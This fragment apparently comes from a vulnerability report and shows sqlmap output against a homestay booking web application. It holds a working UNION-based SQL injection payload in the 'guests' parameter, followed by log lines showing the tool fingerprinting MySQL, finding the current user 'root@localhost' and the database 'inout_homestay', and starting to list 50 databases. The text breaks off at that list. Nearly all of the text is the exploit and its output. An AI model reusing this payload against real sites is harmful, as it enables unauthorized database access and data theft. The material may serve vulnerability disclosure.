 Title: Generic UNION query (NULL) - 14 columns
Payload: address=3137 Laguna Street&guests=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71717a6b71,0x7266704a584f4c71686b4f5a5
0507059647a78547072726a4c57784f535a716a5845446351717341,0x7178627a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&indate=01/01/19
67&lat=1&location=1&long=1&outdate=01/01/1967&searchcity=San Francisco&searchstate=NY
---
[15:32:23] [INFO] the back-end DBMS is MySQL
[15:32:23] [INFO] fetching banner
[15:32:23] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.7.38-0ubuntu0.18.04.1'
[15:32:38] [INFO] fetching current user
current user: 'root@localhost'
[15:32:40] [INFO] fetching current database
current database: 'inout_homestay'
[15:32:43] [INFO] fetching database names
available databases [50]: